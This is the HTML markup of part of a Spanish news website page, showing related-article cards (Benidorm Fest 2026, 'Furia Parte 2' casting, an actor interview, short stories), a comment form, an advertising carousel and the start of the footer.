<img loading="lazy" width="1179" height="700" src="https://diariomasnoticias.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-25-161302.png" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-25-161302.png 1179w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-25-161302-300x178.png 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-25-161302-1024x608.png 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-25-161302-768x456.png 768w" sizes="(max-width: 1179px) 100vw, 1179px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-e0b83f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e0b83f8" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h2 class="elementor-heading-title elementor-size-default">Blanca Paloma y Nebulossa actuarán en la gran final del Benidorm Fest 2026</h2>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="68246" class="elementor elementor-68246 e-loop-item e-loop-item-72345 post-72345 post type-post status-publish format-standard has-post-thumbnail hentry category-masnoticias tag-en-portada ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-8095682 e-con-full e-flex e-con e-parent" data-id="8095682" data-element_type="container" href="https://diariomasnoticias.com/maribel-verdu-carmen-maura-maria-leon-cecilia-suarez-ana-mena-y-clara-sans-se-suman-a-claudia-salas-y-ana-torrent-como-protagonistas-de-furia-parte-2/">
				<div class="elementor-element elementor-element-b8cc6cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b8cc6cb" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-72346">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/unnamed-7.png.webp 1066w, https://diariomasnoticias.com/wp-content/uploads/2026/01/unnamed-7-300x169.png.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/unnamed-7-1024x576.png.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/unnamed-7-768x432.png.webp 768w" sizes="(max-width: 1066px) 100vw, 1066px"/>
<img loading="lazy" width="1066" height="600" src="https://diariomasnoticias.com/wp-content/uploads/2026/01/unnamed-7.png" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/unnamed-7.png 1066w, https://diariomasnoticias.com/wp-content/uploads/2026/01/unnamed-7-300x169.png 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/unnamed-7-1024x576.png 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/unnamed-7-768x432.png 768w" sizes="(max-width: 1066px) 100vw, 1066px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-e0b83f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e0b83f8" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h2 class="elementor-heading-title elementor-size-default">Maribel Verdú, Carmen Maura, María León, Cecilia Suárez, Ana Mena y Clara Sans se suman a Claudia Salas y Ana Torrent como protagonistas de FURIA PARTE 2</h2>				</div>
				</a>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-9b2eef7 elementor-widget__width-inherit elementor-widget elementor-widget-post-comments" data-id="9b2eef7" data-element_type="widget" data-widget_type="post-comments.theme_comments">
							<div id="comments" class="comments-area comment-form-position-below ">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario</h3><form action="https://diariomasnoticias.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-grid-common-col"><label for="comment" class="screen-reader-text">Escribe aquí...</label><textarea id="comment" name="comment" placeholder="Escribe aquí..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row">
			<p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
				<label for="author" class="screen-reader-text">Nombre*</label>
				<input id="author" name="author" type="text" 
					value="" 
					placeholder="Nombre*" 
					size="30" aria-required='true' autocomplete="name" />
			</p>
<p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
			<label for="email" class="screen-reader-text">Correo electrónico*</label>
			<input id="email" name="email" type="text" 
				value="" 
				placeholder="Correo electrónico*" 
				size="30" aria-required='true' autocomplete="email" />
		</p>
<p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
			<label for="url" class="screen-reader-text">Web</label>
			<input id="url" name="url" type="text" 
				value="" 
				placeholder="Web" 
				size="30" autocomplete="url" />
		</p>
		</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit">

    <p class="pprivacy">
        <input type="checkbox" name="privacy" value="privacy-key" class="privacyBox" aria-required="true">
        &nbsp;&nbsp;Al enviar tu comentario, aceptas que tus datos personales sean procesados por Diario Mas Noticias
        de acuerdo con nuestra <a target="_blank" href="https://diariomasnoticias.com/politica-de-privacidad/">Política de Privacidad</a>.
    </p>

    <p class="comment-subscription-form">
        La información sobre protección de datos establece que el responsable del tratamiento es 
        <strong>Diario Mas Noticias</strong>, cuya finalidad es <strong>controlar el spam y gestionar los comentarios</strong>. 
        La legitimación para dicho tratamiento se basa en <strong>tu consentimiento</strong>. Los datos no se comunicarán a 
        terceros, salvo en casos de <strong>obligación legal</strong>. Como usuario, cuentas con los derechos de 
        <strong>acceso, rectificación, portabilidad y olvido</strong>. Para ejercer estos derechos o realizar consultas, puedes 
        contactar a <a href="mailto:administracion@diariomasnoticias.com">administracion@diariomasnoticias.com</a>. Para más 
        detalles, consulta la <a href="https://diariomasnoticias.com/politica-de-privacidad/" target="_blank">Política de Privacidad</a>.
    </p>    
    <input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario &raquo;" /> <input type='hidden' name='comment_post_ID' value='10323' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

				</div>
				</div>
		<div class="elementor-element elementor-element-c1297ed e-con-full e-flex e-con e-child" data-id="c1297ed" data-element_type="container">
				<div class="elementor-element elementor-element-3de0c16 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="3de0c16" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 4"><figure class="swiper-slide-inner"><img width="900" height="899" class="swiper-slide-image" src="https://diariomasnoticias.com/wp-content/uploads/2025/11/diarioMasNoticiasLatam.webp" alt="diarioMásNoticiasLatam" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 4"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/09/Diseno-sin-titulo.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2023/09/Diseno-sin-titulo.png" alt="fun&amp;tickets logo"/>
</picture>
</figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 4"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/12/Banner-Cliinica-Barragain.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2023/12/Banner-Cliinica-Barragain.png" alt="Banner Cliìnica Barragaìn"/>
</picture>
</figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 de 4"><figure class="swiper-slide-inner"><img width="500" height="500" class="swiper-slide-image" src="https://diariomasnoticias.com/wp-content/uploads/2025/01/treca.webp" alt="treca" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
		<div class="elementor-element elementor-element-9e81891 e-con-full e-flex e-con e-child" data-id="9e81891" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-a7f85f6 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="a7f85f6" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">LO <span style="color:#DD8A0D;font-weight: 700">+</span> LEIDO</h2>				</div>
				<div class="elementor-element elementor-element-cbcbbe2 elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cbcbbe2" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-272bb5c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="272bb5c" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;41156&quot;,&quot;columns&quot;:1,&quot;pagination_type&quot;:&quot;prev_next&quot;,&quot;columns_tablet&quot;:1,&quot;_skin&quot;:&quot;post&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;pagination_load_type&quot;:&quot;page_reload&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-41156">.elementor-41156 .elementor-element.elementor-element-08e944f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-41156 .elementor-element.elementor-element-5fb9a11{width:var( --container-widget-width, 31% );max-width:31%;--container-widget-width:31%;--container-widget-flex-grow:0;}.elementor-41156 .elementor-element.elementor-element-5fb9a11 img{width:100%;max-width:100%;height:5.7rem;object-fit:cover;object-position:center center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-41156 .elementor-element.elementor-element-c812964{width:var( --container-widget-width, 65% );max-width:65%;--container-widget-width:65%;--container-widget-flex-grow:0;}.elementor-41156 .elementor-element.elementor-element-c812964 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:14px;font-weight:500;line-height:1.3em;color:#000000;}@media(max-width:1024px){.elementor-41156 .elementor-element.elementor-element-5fb9a11{--container-widget-width:36%;--container-widget-flex-grow:0;width:var( --container-widget-width, 36% );max-width:36%;}.elementor-41156 .elementor-element.elementor-element-5fb9a11 img{height:4.3rem;}.elementor-41156 .elementor-element.elementor-element-c812964{--container-widget-width:56%;--container-widget-flex-grow:0;width:var( --container-widget-width, 56% );max-width:56%;}}@media(max-width:767px){.elementor-41156 .elementor-element.elementor-element-08e944f{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-41156 .elementor-element.elementor-element-5fb9a11{--container-widget-width:30%;--container-widget-flex-grow:0;width:var( --container-widget-width, 30% );max-width:30%;}.elementor-41156 .elementor-element.elementor-element-5fb9a11 img{width:100%;max-width:100%;height:7.5rem;}.elementor-41156 .elementor-element.elementor-element-c812964{--container-widget-width:67%;--container-widget-flex-grow:0;width:var( --container-widget-width, 67% );max-width:67%;}.elementor-41156 .elementor-element.elementor-element-c812964 .elementor-heading-title{font-size:1.1em;}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-5fb9a11 */.elementor-41156 .elementor-element.elementor-element-5fb9a11 a {
    width: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-70042 post-70042 post type-post status-publish format-standard has-post-thumbnail hentry category-vida_y_conocimiento tag-en-portada ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/arquitectura-que-se-hila-moda-y-espacios-que-respiran/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-70043">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-09-105114.png.webp 708w, https://diariomasnoticias.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-09-105114-300x199.png.webp 300w" sizes="(max-width: 708px) 100vw, 708px"/>
<img loading="lazy" width="708" height="470" src="https://diariomasnoticias.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-09-105114.png" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-09-105114.png 708w, https://diariomasnoticias.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-09-105114-300x199.png 300w" sizes="(max-width: 708px) 100vw, 708px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">Arquitectura que se hila: Moda y espacios que respiran</h3>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-70804 post-70804 post type-post status-publish format-standard has-post-thumbnail hentry category-344 tag-en-portada ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/alberto-novillo-he-tenido-que-reconciliarme-con-el-actor-que-era-en-mi-pueblo-aquel-que-tiraba-de-intuicion-eso-es-lo-que-yo-llamo-el-oro-personal/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-70805">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2025/12/2.-ALBERTO-NOVILLO-en-el-AC-HOTEL-MALAGA-PALACIO-Festival-de-Malaga.-Foto-Carlos-Villarejo.jpg.webp 558w, https://diariomasnoticias.com/wp-content/uploads/2025/12/2.-ALBERTO-NOVILLO-en-el-AC-HOTEL-MALAGA-PALACIO-Festival-de-Malaga.-Foto-Carlos-Villarejo-239x300.jpg.webp 239w" sizes="(max-width: 558px) 100vw, 558px"/>
<img loading="lazy" width="558" height="700" src="https://diariomasnoticias.com/wp-content/uploads/2025/12/2.-ALBERTO-NOVILLO-en-el-AC-HOTEL-MALAGA-PALACIO-Festival-de-Malaga.-Foto-Carlos-Villarejo.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2025/12/2.-ALBERTO-NOVILLO-en-el-AC-HOTEL-MALAGA-PALACIO-Festival-de-Malaga.-Foto-Carlos-Villarejo.jpg 558w, https://diariomasnoticias.com/wp-content/uploads/2025/12/2.-ALBERTO-NOVILLO-en-el-AC-HOTEL-MALAGA-PALACIO-Festival-de-Malaga.-Foto-Carlos-Villarejo-239x300.jpg 239w" sizes="(max-width: 558px) 100vw, 558px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">Alberto Novillo: «He tenido que reconciliarme con el actor que era en mi pueblo, aquel que tiraba de intuición. Eso es lo que yo llamo el oro personal»</h3>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-72030 post-72030 post type-post status-publish format-standard has-post-thumbnail hentry category-cuentos-relatos ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/la-nina-que-no-sabia-silbar/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<img loading="lazy" width="1536" height="1024" src="https://diariomasnoticias.com/wp-content/uploads/2026/01/la-nina-que-no-sabia-silbar.webp" class="attachment-full size-full wp-image-72166" alt="la-niña-que-no-sabía-silbar" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/la-nina-que-no-sabia-silbar.webp 1536w, https://diariomasnoticias.com/wp-content/uploads/2026/01/la-nina-que-no-sabia-silbar-300x200.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/la-nina-que-no-sabia-silbar-1024x683.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/la-nina-que-no-sabia-silbar-768x512.webp 768w, https://diariomasnoticias.com/wp-content/uploads/2026/01/la-nina-que-no-sabia-silbar-1320x880.webp 1320w" sizes="(max-width: 1536px) 100vw, 1536px" />															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">La niña que no sabía silbar</h3>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-72021 post-72021 post type-post status-publish format-standard has-post-thumbnail hentry category-cuentos-relatos ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/el-baldosin-olvidado/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<img loading="lazy" width="1536" height="1024" src="https://diariomasnoticias.com/wp-content/uploads/2026/01/el-baldosin-olvidado.webp" class="attachment-full size-full wp-image-72165" alt="el-baldosín-olvidado" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/el-baldosin-olvidado.webp 1536w, https://diariomasnoticias.com/wp-content/uploads/2026/01/el-baldosin-olvidado-300x200.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/el-baldosin-olvidado-1024x683.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/el-baldosin-olvidado-768x512.webp 768w, https://diariomasnoticias.com/wp-content/uploads/2026/01/el-baldosin-olvidado-1320x880.webp 1320w" sizes="(max-width: 1536px) 100vw, 1536px" />															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">El baldosín olvidado</h3>				</div>
				</a>
				</div>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="140" data-next-page="https://diariomasnoticias.com/el-primer-hombre-del-tiempo-el-higrometro-del-fraile-ya-forma-parte-de-la-nueva-exposicion-permanente-creador-es-en-el-museo-nacional-de-ciencia-y-tecnologia-de/2/"></div>
				<nav class="elementor-pagination" aria-label="Paginación">
			<span class="page-numbers prev"><button aria-label="Ver anteriores" class="btn btn-prev-post" id="post-nav-prev-552368a" disabled="true"><i aria-hidden="true" class="fas fa-angle-left"></i></button></span>
<a class="page-numbers next" href="https://diariomasnoticias.com/el-primer-hombre-del-tiempo-el-higrometro-del-fraile-ya-forma-parte-de-la-nueva-exposicion-permanente-creador-es-en-el-museo-nacional-de-ciencia-y-tecnologia-de/2/"><button aria-label="Ver siguientes" class="btn btn-next-post" id="post-nav-next-552368a"><i aria-hidden="true" class="fas fa-angle-right"></i></button></a>		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c504db elementor-widget elementor-widget-image" data-id="7c504db" data-element_type="widget" data-widget_type="image.default">
																<a href="https://sccomunicacion.com/" target="_blank" aria-label="Ir a SCCOMUNICACION sitio web">
							<picture loading="lazy" class="attachment-large size-large wp-image-30506">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png.webp 724w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-212x300.png.webp 212w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-768x1086.png.webp 768w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1086x1536.png.webp 1086w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1448x2048.png.webp 1448w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1320x1867.png.webp 1320w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster.png.webp 1587w" sizes="(max-width: 724px) 100vw, 724px"/>
<img loading="lazy" width="724" height="1024" src="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png 724w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-212x300.png 212w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-768x1086.png 768w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1086x1536.png 1086w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1448x2048.png 1448w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1320x1867.png 1320w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster.png 1587w" sizes="(max-width: 724px) 100vw, 724px"/>
</picture>
								</a>
															</div>
				</div>
				</div>
				</div>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="10359" class="elementor elementor-10359 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-aeda47a e-con-full e-flex e-con e-parent" data-id="aeda47a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-04b7e2a elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="04b7e2a" data-element_type="widget" data-widget_type="image.default">
																<a href="https://diariomasnoticias.com/">
							<picture loading="lazy" class="attachment-medium size-medium wp-image-10363">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer.png.webp 500w" sizes="(max-width: 300px) 100vw, 300px"/>
<img loading="lazy" width="300" height="139" src="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png" alt="logo Diario Más Noticias blanco" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer.png 500w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
								</a>
															</div>
				<div class="elementor-element elementor-element-d32c386 e-grid-align-left e-grid-align-mobile-center elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d32c386" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-92df972" href="https://www.facebook.com/digitalmasnoticias" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7bff908" href="https://www.instagram.com/digitalmasnoticias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
